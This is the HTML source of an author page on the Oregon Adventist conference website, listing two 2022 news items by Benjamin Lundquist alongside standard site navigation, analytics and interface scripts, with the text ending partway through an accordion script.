

--- FILE ---
content_type: text/html
request_url: https://www.oregonadventist.org/author/benjamin-lundquist
body_size: 8995
content:
<!DOCTYPE html><!-- This site was created in Webflow. https://webflow.com --><!-- Last Published: Thu Jan 15 2026 22:18:50 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.oregonadventist.org" data-wf-page="5fff5d3c7a15c40e172cb3b8" data-wf-site="5b8718b764a949c69b2f1a63" data-wf-collection="5fff5d3c7a15c44c682cb3af" data-wf-item-slug="benjamin-lundquist"><head><meta charset="utf-8"/><title>Benjamin Lundquist  |  Oregon Conference of Seventh-day Adventists, Gladstone OR</title><meta content="Read articles by Benjamin Lundquist" name="description"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="Webflow" name="generator"/><link href="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/css/oregonadventist.webflow.shared.a819a9033.css" rel="stylesheet" type="text/css" integrity="sha384-qBmpAzJj5k8U2Bfd6KAMLHvlOFX6oxTpIImK8tu2ddO6ofR7N0Q0X2fSbNKA7kN/" crossorigin="anonymous"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Changa One:400,400italic","Muli:300,300italic,regular,italic,600italic,700,700italic","Muli:200,200italic,300,300italic,regular"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9e760cedf84b2a4a1b9231_oc-favicon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c49e54328aefe7761573a34_oc-webclip.jpg" rel="apple-touch-icon"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-KR6CYTHCTB"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'developer_id.dZGVlNj', true);gtag('js', new Date());gtag('config', 'G-KR6CYTHCTB');</script><script src="https://www.google.com/recaptcha/api.js" type="text/javascript"></script><script defer src="https://use.fontawesome.com/releases/v5.7.2/js/all.js" integrity="sha384-0pzryjIRos8mFBWMzSSZApWtPl/5++eIfzYmTgBBmXYdhvxPc+XcFEk+zJwDgWbP" crossorigin="anonymous"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2HHDM6');</script>
<!-- End Google Tag Manager -->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.css" />

<style>
/* According Arrow */
.accordion__item > .accordion-header:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 16px;
  content: "\f077";
  color: #5d6371;
  float: right;
  position: relative;
  display: block;
  top: 2px;
  transition: .3s all;
  transform: rotate(-180deg);
  opacity: 100;
}

.accordion__item.active > .accordion-header:after {
  transform: rotate(0deg);
}

.accordion-body.js-accordion-body {
	display: none;
}
</style>
</head><body><div data-animation="default" class="header w-nav" data-easing2="ease" scroll="mid" data-easing="ease" data-collapse="medium" role="banner" data-duration="400" data-doc-height="1"><header class="nav-bar-wrapper"><a href="/" class="brand-2 w-nav-brand"><img width="300" alt="" src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c259d7d4fdbba8e40bfb81f_OC-logo-forest-green.svg"/></a><div class="navigation"><nav role="navigation" class="nav-menu w-nav-menu"><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-28"><a href="#" class="links-main-nav">Ministries</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/ministries" class="nav-dropdown-link-3 w-dropdown-link">All Ministries Page</a><a href="/ministries/abc" class="nav-dropdown-link-3 w-dropdown-link">Adventist Book Center</a><a href="https://www.oregonadventist.org/ministries/outreach#community-resources" class="nav-dropdown-link-3 w-dropdown-link">Adventist Community Services</a><a href="/ministries/adventurers" class="nav-dropdown-link-3 w-dropdown-link">Adventurers</a><a href="http://biglake.org/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Big Lake Youth Camp</a><a href="/ministries/childrens" class="nav-dropdown-link-3 w-dropdown-link">Children &amp; Family Ministries</a><a href="/ministries/education" class="nav-dropdown-link-3 w-dropdown-link">Education</a><a href="/ministries/hispanic" class="nav-dropdown-link-3 w-dropdown-link">Latino-Hispanic Ministries</a><a href="https://www.oregonadventist.org/ministries/relational#mens-ministries" class="nav-dropdown-link-3 w-dropdown-link">Men&#x27;s Ministries</a><a href="/ministries/outreach" class="nav-dropdown-link-3 w-dropdown-link">Outreach</a><a href="/ministries/pathfinders" class="nav-dropdown-link-3 w-dropdown-link">Pathfinders</a><a href="/ministries/ministerial" class="nav-dropdown-link-3 w-dropdown-link">Pastoral Ministries</a><a href="/ministries/prayer-ministries" class="nav-dropdown-link-3 w-dropdown-link">Prayer Ministries</a><a href="/ministries/regional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Regional Ministries</a><a href="/ministries/relational" class="nav-dropdown-link-3 w-dropdown-link">Relational Ministries</a><a href="/ministries/sabbath-school" class="nav-dropdown-link-3 w-dropdown-link">Sabbath School – Adult</a><a href="http://www.oregonadventist.org/support/treasury#stewardship" class="nav-dropdown-link-3 w-dropdown-link">Stewardship</a><a href="https://www.oregonadventist.org/ministries/relational#additional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Women&#x27;s Ministries</a><a href="/ministries/young-adult" class="nav-dropdown-link-3 w-dropdown-link">Young Adult Ministries</a><a href="/ministries/youth" class="nav-dropdown-link-3 w-dropdown-link">Youth Ministries</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-32"><a href="#" class="links-main-nav">Support</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#support" class="nav-dropdown-link-3 w-dropdown-link">All Support Ministries Page</a><a href="/support/communication" class="nav-dropdown-link-3 w-dropdown-link">Communication</a><a href="/support/gpcc" class="nav-dropdown-link-3 w-dropdown-link">Gladstone Park Conference Center</a><a href="/support/human-resources" class="nav-dropdown-link-3 w-dropdown-link">Human Resources</a><a href="http://www.oregonadventist.org/about-us/administration#membership" class="nav-dropdown-link-3 w-dropdown-link">Membership</a><a href="/support/moving-services" class="nav-dropdown-link-3 w-dropdown-link">Moving Services</a><a href="/support/planned-giving" class="nav-dropdown-link-3 w-dropdown-link">Planned Giving &amp; Trust Services</a><a href="/support/risk-management" class="nav-dropdown-link-3 w-dropdown-link">Risk Management</a><a href="/support/treasury" class="nav-dropdown-link-3 w-dropdown-link">Treasury</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Newsroom</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/newsroom" class="nav-dropdown-link-3 w-dropdown-link">The Newsroom</a><a href="https://www.oregonadventist.org/categories/announcement" class="nav-dropdown-link-3 w-dropdown-link">Announcements</a><a href="https://www.oregonadventist.org/categories/features" class="nav-dropdown-link-3 w-dropdown-link">Features</a><a href="https://www.oregonadventist.org/categories/news" class="nav-dropdown-link-3 w-dropdown-link">News</a><a href="https://www.oregonadventist.org/categories/press-releases" class="nav-dropdown-link-3 w-dropdown-link">Official Statements</a><a href="https://www.oregonadventist.org/categories/views" class="nav-dropdown-link-3 w-dropdown-link">Views</a><a href="https://www.oregonadventist.org/support/communication#ecommunique" class="nav-dropdown-link-3 w-dropdown-link">Connections</a><a href="https://gleanernow.com/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">GleanerNow</a><a href="/photos" class="nav-dropdown-link-3 w-dropdown-link">Photos</a><a href="/podcasts" class="nav-dropdown-link-3 w-dropdown-link">Podcasts</a><a href="/videos" class="nav-dropdown-link-3 w-dropdown-link">Videos</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">About Us</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">About Us</a><a href="/about-us/administration" class="nav-dropdown-link-3 w-dropdown-link">Administration</a><a href="/about-us/contact-us" class="nav-dropdown-link-3 w-dropdown-link">Contact Us</a><a href="http://www.oregonadventist.org/about-us/mission#oregon-adventists" class="nav-dropdown-link-3 w-dropdown-link">About Oregon Adventists</a><a href="/about-us/mission" class="nav-dropdown-link-3 w-dropdown-link">Mission &amp; Vision</a><a href="https://www.oregonadventist.org/about-us/our-team" class="nav-dropdown-link-3 w-dropdown-link">Our Team</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Resources</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">Resources</a><a href="/gladstone-camp-meetings" class="nav-dropdown-link-3 w-dropdown-link">Camp Meeting</a><a href="http://www.oregonadventist.org/about-us/contact-us#churches" class="nav-dropdown-link-3 w-dropdown-link">Find a church</a><a href="http://www.oregonadventist.org/about-us/contact-us#schools" class="nav-dropdown-link-3 w-dropdown-link">Find a school</a><a href="http://www.oregonadventist.org/about-us/contact-us#medical-facilities" class="nav-dropdown-link-3 w-dropdown-link">Find a medical facility</a><a href="https://www.bibleinfo.com/en" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Find a Bible study</a><a href="http://www.oregonadventist.org/ministries#resources" class="nav-dropdown-link-3 w-dropdown-link">Additional resources</a></nav></div><div class="nav-link-3"><a href="https://adventistgiving.org/#/org/ANIFFF/envelope/start" target="_blank" class="links-main-nav">Donate</a></div><div class="nav-link-3"></div><div class="nav-link-3 search"><a href="/search-popup" class="links-main-nav orange"></a><a href="/search-popup" class="links-main-nav search-color">Search</a></div></nav><div class="menu-button-2 w-nav-button"><div class="icon-2 w-icon-nav-menu"></div><p class="small-heading">MENU</p></div></div></header></div><div class="back-to-news-section"><div class="back-to-news-wrapper"><p class="paragraph-145"><a href="/newsroom">Visit the Newsroom</a></p></div></div><div class="author-section"><div class="author-wrapper w-container"><div class="author-block"><div class="author-image-block"><img width="150" height="150" alt="Benjamin Lundquist" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/67e1a95158fa909b44300c8d_Ben%20Lundquist%20500x500.jpg" class="image-87"/></div></div><div class="author-info-block"><h4 class="author-name-heading">Benjamin Lundquist</h4><a href="#" class="links-authors w-dyn-bind-empty"></a></div></div></div><div class="section-57"><div class="blog-columns"><div class="w-container"><div class="w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="collection-item-25 w-dyn-item"><div class="post-card-v1 authors-pcv1"><div class="post-card-image-block"><img alt="Oregon Conference Teams up with Young Adults to Plant New Christmas Tree for the City of Gladstone" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/639b8a735a731d86041b12d3_image10%201500x1000.jpg" sizes="(max-width: 767px) 100vw, (max-width: 991px) 728px, 940px" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/639b8a735a731d86041b12d3_image10%201500x1000-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/639b8a735a731d86041b12d3_image10%201500x1000-p-800.jpg 800w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/639b8a735a731d86041b12d3_image10%201500x1000-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/639b8a735a731d86041b12d3_image10%201500x1000.jpg 1500w" class="post-card-v1-preview"/><a style="background-color:#0083ff" href="/news/oregon-conference-teams-up-with-young-adults-to-plant-new-christmas-tree-for-the-city-of-gladstone" class="button-link-reverse news-category-button newsroom">News</a></div><div class="post-card-v1-content"><a href="/news/oregon-conference-teams-up-with-young-adults-to-plant-new-christmas-tree-for-the-city-of-gladstone" class="news-title">Oregon Conference Teams up with Young Adults to Plant New Christmas Tree for the City of Gladstone</a><div class="post-card-v1-info"><p class="link-29">Benjamin Lundquist</p><div class="post-card-v1-divider"></div><p class="text-block-23">December 15, 2022</p></div><div class="rich-text-block-4 w-richtext"><p>Oregon Young Adults partnered with Portland Adventist Academy Campus Ministries for the December 10 Christmas tree lighting service at the Gladstone Senior Center. </p></div></div></div></div><div role="listitem" class="collection-item-25 w-dyn-item"><div class="post-card-v1 authors-pcv1"><div class="post-card-image-block"><img alt="Oregon Conference Young Adult Leaders Attend Blazers Game with VIP Experience" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/639b7ac56dd512e7647b1e74_image0%201500x1000.jpg" sizes="(max-width: 767px) 100vw, (max-width: 991px) 728px, 940px" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/639b7ac56dd512e7647b1e74_image0%201500x1000-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/639b7ac56dd512e7647b1e74_image0%201500x1000-p-800.jpg 800w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/639b7ac56dd512e7647b1e74_image0%201500x1000-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/639b7ac56dd512e7647b1e74_image0%201500x1000.jpg 1500w" class="post-card-v1-preview"/><a style="background-color:#0083ff" href="/news/oregon-conference-young-adult-leaders-attend-blazers-game-with-vip-experience" class="button-link-reverse news-category-button newsroom">News</a></div><div class="post-card-v1-content"><a href="/news/oregon-conference-young-adult-leaders-attend-blazers-game-with-vip-experience" class="news-title">Oregon Conference Young Adult Leaders Attend Blazers Game with VIP Experience</a><div class="post-card-v1-info"><p class="link-29">Benjamin Lundquist</p><div class="post-card-v1-divider"></div><p class="text-block-23">December 15, 2022</p></div><div class="rich-text-block-4 w-richtext"><p>On December 12, Oregon Young Adults took an incredible group of ministry leaders to a Blazers game which included a shooting session on the floor and a group pic with 2022 NBA Champ Gary D. Wayne. </p></div></div></div></div></div><div role="navigation" aria-label="List" class="w-pagination-wrapper"></div></div></div><div class="blog-sidebar"><div class="sidebar-block-2"><div class="sidebar-header"><h4 class="no-margin-2">Categories</h4></div><div class="w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><div style="background-color:#ff3e5c" class="sidebar-category-item"><a href="/categories/announcement" class="w-inline-block"><p class="button-link-light">Announcements</p></a></div></div><div role="listitem" class="w-dyn-item"><div style="background-color:#df4798" class="sidebar-category-item"><a href="/categories/education" class="w-inline-block"><p class="button-link-light">Education</p></a></div></div><div role="listitem" class="w-dyn-item"><div style="background-color:#ffb731" class="sidebar-category-item"><a href="/categories/features" class="w-inline-block"><p class="button-link-light">Features</p></a></div></div><div role="listitem" class="w-dyn-item"><div style="background-color:#0083ff" class="sidebar-category-item"><a href="/categories/news" class="w-inline-block"><p class="button-link-light">News</p></a></div></div><div role="listitem" class="w-dyn-item"><div style="background-color:#1a507e" class="sidebar-category-item"><a href="/categories/press-releases" class="w-inline-block"><p class="button-link-light">Official Statements</p></a></div></div><div role="listitem" class="w-dyn-item"><div style="background-color:#7567f8" class="sidebar-category-item"><a href="/categories/resources" class="w-inline-block"><p class="button-link-light">Resources</p></a></div></div><div role="listitem" class="w-dyn-item"><div style="background-color:#186936" class="sidebar-category-item"><a href="/categories/views" class="w-inline-block"><p class="button-link-light">Views</p></a></div></div></div></div></div><div class="share-announcement"><h4 class="heading-196">Have a church announcement to share?<br/></h4><div class="button"><p class="show-div"><a href="https://www.oregonadventist.org/support/communication-2/submit-an-announcement" class="links-reverse button-link-reverse">Submit online!</a></p></div></div><div class="sidebar-block-2"><div class="sidebar-header"><h4 class="no-margin-2">Authors</h4></div><div class="collection-list-wrapper-21 w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="collection-item-23 w-dyn-item"><img width="75" height="75" alt="Ashley Castro-Rodriguez" src="" class="image-2 w-dyn-bind-empty"/><a href="/author/ashley-castro-rodriguez">Ashley Castro-Rodriguez</a></div><div role="listitem" class="collection-item-23 w-dyn-item"><img width="75" height="75" alt="Benjamin Lundquist" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/67e1a95158fa909b44300c8d_Ben%20Lundquist%20500x500.jpg" class="image-2"/><a href="/author/benjamin-lundquist" aria-current="page" class="w--current">Benjamin Lundquist</a></div><div role="listitem" class="collection-item-23 w-dyn-item"><img width="75" height="75" alt="Communication" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/67e1a9cd5bd6b9bd648ba50f_OC%20Circle%20Logo%20500x500.jpg" class="image-2"/><a href="/author/communication">Communication</a></div><div role="listitem" class="collection-item-23 w-dyn-item"><img width="75" height="75" alt="Dan Linrud" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/628bdbb371eb05687291a600_Dan%20Linrud%20500x500.jpg" class="image-2"/><a href="/author/dan-linrud">Dan Linrud</a></div><div role="listitem" class="collection-item-23 w-dyn-item"><img width="75" height="75" alt="Daniel Ortega" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/628bdb4dc7dd7a267c94d246_Daniel%20Ortega%20Square.jpg" sizes="75px" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/628bdb4dc7dd7a267c94d246_Daniel%20Ortega%20Square-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/628bdb4dc7dd7a267c94d246_Daniel%20Ortega%20Square.jpg 540w" class="image-2"/><a href="/author/daniel-ortega">Daniel Ortega</a></div></div></div></div><div class="sidebar-block-2"><div class="sidebar-header"><h4 class="no-margin-2">Receive eCommunique in your inbox weekly</h4></div><div class="button"><p class="show-div"><a href="https://oregonconference.us1.list-manage.com/subscribe?u=9a358fb4e710408b07e49f97b&amp;id=38deb2a884" target="_blank" class="links-reverse button-link-reverse">Subscribe today!</a></p></div></div></div></div></div><div class="footer"><div class="footer-section"><div class="footer-wrapper w-container"><div class="columns w-row"><div class="footer-column1 w-col w-col-4"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a78cdf619332ca4d78ed0_OC-logo-rev.svg" alt="Oregon Conference of Seventh-day Adventists logo" width="322" class="image-6"/><a href="/ministries" class="w-inline-block"><h5 class="heading-53">We are here for you.</h5></a><div class="contact-us-block"><div class="left">Monday – Thursday:   8 am to 5:00 pm<br/>Friday – Sunday:   Closed</div></div><div class="contact-us-block w-clearfix"><img src="https://cdn.prod.website-files.com/5b60d189626126b7e1c3bca2/5b60d18a626126d6ffc3bd49_placeholder.svg" alt="" class="image-5"/><div class="left"><div class="footer-text"><a href="https://www.google.com/maps/dir//Oregon+Conference+Headquarters+of+Seventh-day+Adventists,+19800+Oatfield+Rd,+Gladstone,+OR+97027/@45.3842424,-122.5854524,17z/data=!4m9!4m8!1m0!1m5!1m1!1s0x54957682534df91d:0x9bf40494a5f773ac!2m2!1d-122.5832637!2d45.3842387!3e0" target="_blank" class="links-reverse">19800 Oatfield Road<br/>Gladstone OR 97027</a></div></div></div><div class="contact-us-block w-clearfix"><img src="https://cdn.prod.website-files.com/5b60d189626126b7e1c3bca2/5b60d18a6261261e05c3bd4a_telephone.svg" alt="" class="image-5"/><div class="left"><div class="footer-text"><a href="tel:15038503500" class="links-reverse">(503) 850-3500</a></div></div></div><div class="social-wrapper footer"><a href="https://www.facebook.com/OregonAdventists" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9ef0acb4189e31a5d1dcf6_FB-blue.png" width="30" alt="" class="social-footer"/></a><a href="https://vimeo.com/oregonadventists" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949a81d2f1bb5_vimeo_icon_white_on_blue_rounded.png" width="30" alt="" class="social-footer"/></a><a href="https://www.instagram.com/oregonadventists/" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color.png" width="30" sizes="30px" srcset="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color-p-500.png 500w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color-p-800.png 800w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color.png 1058w" alt="" class="social-footer"/></a><a href="https://twitter.com/OregonAdventist" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2513e835af3a28e1da4549_Twitter_Social_Icon_Rounded_Square_Color.png" width="30" alt="" class="social-footer"/></a><a href="https://www.youtube.com/channel/UCjUrrMSXwqZXV8SPrqpzKhQ/videos" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube.png" width="30" sizes="30px" srcset="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube-p-500.png 500w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube-p-800.png 800w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube.png 1024w" alt="" class="social-footer"/></a></div></div><div class="footer-column2 w-col w-col-4"><h1 class="footer-heading">I want to</h1><div class="footer-want-to-wrapper"><a href="/about-us/mission" target="_blank" class="links-reverse footer-link-master">Learn more about Adventists</a><a href="http://www.oregonadventist.org/#calendar" class="links-reverse footer-link-master">Find upcoming events</a><a href="http://www.oregonadventist.org/about-us/contact-us#churches" class="links-reverse footer-link-master">Find a church</a><a href="http://www.oregonadventist.org/about-us/contact-us#schools" class="links-reverse footer-link-master">Find a school</a><a href="http://www.oregonadventist.org/about-us/contact-us#medical-facilities" class="links-reverse footer-link-master">Find a medical facility</a><a href="https://adventistgiving.org/#/org/ANIFFF/envelope/start" target="_blank" class="links-reverse footer-link-master">Give online</a><a href="/newsroom" class="links-reverse footer-link-master">Read news, stories and announcements</a><a href="/podcasts" class="links-reverse footer-link-master">Listen to podcasts</a><a href="https://oregonconference.us1.list-manage.com/subscribe?u=9a358fb4e710408b07e49f97b&amp;id=c2639b5a2f" target="_blank" class="links-reverse footer-link-master">Subscribe to Connections</a><a href="/ministries" class="links-reverse footer-link-master">View all ministries and resources</a><a href="http://www.oregonadventist.org/support/human-resources#job-opportunities" class="links-reverse footer-link-master">Find OC job opportunities</a></div></div><div id="get-in-touch" class="footer-form w-col w-col-4"><h1 class="footer-heading">get in touch</h1><div class="get-in-touch-form w-form"><form id="wf-form-Get-in-Touch" name="wf-form-Get-in-Touch-form" data-name="Get in Touch form" method="get" data-wf-page-id="5fff5d3c7a15c40e172cb3b8" data-wf-element-id="ea518938-ac35-c520-c2e4-c8524f22b726" data-turnstile-sitekey="0x4AAAAAAAQTptj2So4dx43e"><input class="text-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Your name" type="text" id="name" required=""/><input class="text-field-2 w-input" maxlength="256" name="email" data-name="Email" placeholder="Your email" type="text" id="email" required=""/><textarea id="comments" name="comments" placeholder="How can we help?" maxlength="5000" data-name="Comments" class="textarea w-input"></textarea><div data-sitekey="6LfI2igkAAAAABF4z2XWRj6pH6D2lEIpz1Ht_is4" class="w-form-formrecaptcha g-recaptcha g-recaptcha-error g-recaptcha-disabled"></div><input type="submit" data-wait="Please wait..." class="submit-button w-button" value="Submit"/></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div></div><div class="footer"><div data-w-id="7fdae162-1a32-ecab-7446-8d95f2d9570c" class="footer-content"><div class="div-block-2 meganav"><a href="/" class="links-reverse footer-link-copyright">Home</a><a href="/ministries" class="links-reverse footer-link-copyright">Ministries</a><a href="http://www.oregonadventist.org/ministries#support" class="links-reverse footer-link-copyright">Support</a><a href="/newsroom" class="links-reverse footer-link-copyright">Newsroom</a><a href="http://www.oregonadventist.org/ministries#about-us" class="links-reverse footer-link-copyright">About Us</a><a href="http://www.oregonadventist.org/ministries#resources" class="links-reverse footer-link-copyright">Resources</a></div><div class="div-block-10"><div class="text-copyright">© 2021 Oregon Conference of Seventh-day Adventists<br/></div><div class="web-policies"><a href="/privacy-policy" class="privacy-link-small">Privacy Policy</a><a href="/terms-of-use" class="privacy-link-small">Terms of Use</a></div></div></div></div></div></div></div><div class="w-form"><form id="email-form" name="email-form" data-name="Email Form" method="get" data-wf-page-id="5fff5d3c7a15c40e172cb3b8" data-wf-element-id="2c60bd08-6c8a-5715-4062-f5136f66c8c7" data-turnstile-sitekey="0x4AAAAAAAQTptj2So4dx43e"><label for="name">Name</label><input class="w-input" maxlength="256" name="name-2" data-name="Name 2" placeholder="" type="text" id="name-2"/><label for="email">Email Address</label><input class="w-input" maxlength="256" name="email-2" data-name="Email 2" placeholder="" type="email" id="email-2" required=""/><input type="submit" data-wait="Please wait..." class="w-button" value="Submit"/></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5b8718b764a949c69b2f1a63" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.36b8fb49256177c8.js" type="text/javascript" integrity="sha384-4abIlA5/v7XaW1HMXKBgnUuhnjBYJ/Z9C1OSg4OhmVw9O3QeHJ/qJqFBERCDPv7G" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.5ace8bd66db29cfd.js" type="text/javascript" integrity="sha384-JNv6zOt5TJ4lT+XC/X3E7kYHBn4PqEWOAop9/PY5QllgVTyl3pkP1Se4kq2EtNOy" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.e34a78cf.377f941052cb2294.js" type="text/javascript" integrity="sha384-/hERtuDLtdPKA5FtfDhnQPJJUJFiyyBkZHI+VdWQZvYhXgdpsBrj36hU1Omkaayq" crossorigin="anonymous"></script><!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5c6e820b3d3c514c"></script>

<script>
	var refTagger = {
		settings: {
			bibleVersion: "NLT",			
			roundCorners: true,
			socialSharing: ["twitter","facebook","google"],
			customStyle : {
				heading: {
					fontFamily : "Arial, 'Helvetica Neue', Helvetica, sans-serif",
					fontSize : "18px"
				},
				body   : {
					fontFamily : "Arial, 'Helvetica Neue', Helvetica, sans-serif",
					fontSize : "14px"
				}
			}
		}
	};
	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = "//api.reftagger.com/v2/RefTagger.js";
		s.parentNode.insertBefore(g, s);
	}(document, "script"));
</script>

<script>
var Webflow = Webflow || [];
Webflow.push(function () {
  var tabName = getParam('tab');
  if (!tabName) return;

  $('.' + tabName).triggerHandler('click');

  function getParam(name) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
      results = regex.exec(location.search);
    return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
  }
});
</script>

<script>
var accordion = (function(){
  
  var $accordion = $('.js-accordion');
  var $accordion_header = $accordion.find('.js-accordion-header');
  var $accordion_item = $('.js-accordion-item');
 
  // default settings 
  var settings = {
    // animation speed
    speed: 400,
    
    // close all other accordion items if true
    oneOpen: false,
  };
    
  return {
    // pass configurable object literal
    init: function($settings) {
      $accordion_header.on('click', function() {
        accordion.toggle($(this));
      });
      
      $.extend(settings, $settings); 
      
      // ensure only one accordion is active if oneOpen is true
      if(settings.oneOpen && $('.js-accordion-item.active').length > 1) {
        $('.js-accordion-item.active:not(:first)').removeClass('active');
      }
      
      // reveal the active accordion bodies
      $('.js-accordion-item.active').find('> .js-accordion-body').show();
    },
